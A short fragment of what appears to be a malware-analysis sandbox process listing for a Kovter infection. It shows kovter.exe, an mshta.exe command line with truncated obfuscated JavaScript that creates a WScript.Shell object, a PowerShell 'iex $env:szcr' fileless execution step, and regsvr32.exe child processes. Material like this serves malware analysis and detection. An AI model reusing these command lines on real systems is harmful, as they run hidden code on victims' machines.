 PROCESS Filter by name or PID Show only important
1576 kovter.exe PE
191 5 88
1524 WMI mshta.exe javascript:C4Dz0YF="be71eq";t5D=new%20ActiveXObject("WScript.Shell...
385 58 100
2992 powershell.exe iex $env:szcr
1k 233 188
2620 regsvr32.exe
234 56 52
2740 regsvr32.exe
111 0 48